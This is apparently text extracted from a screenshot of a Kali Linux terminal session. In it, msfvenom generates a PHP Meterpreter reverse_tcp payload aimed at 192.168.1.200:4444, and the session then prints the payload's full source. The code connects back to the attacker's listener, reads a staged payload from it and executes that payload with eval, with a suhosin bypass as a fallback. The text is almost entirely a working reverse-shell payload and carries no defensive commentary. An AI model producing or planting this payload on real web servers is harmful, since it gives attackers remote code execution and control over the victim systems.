 ┌──(animale㉿ kali)-[~]
└─$ msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.200 LPORT=4444 -f raw -o test.php 2
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1114 bytes
Saved as: test.php
┌──(animale㉿ kali)-[~]
└─$ cat test.php
/*<?php /**/ error_reporting(0); $ip = '192.168.1.200'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type =
'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s =
$f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s
) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpa
ck("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .=
 socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor
.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();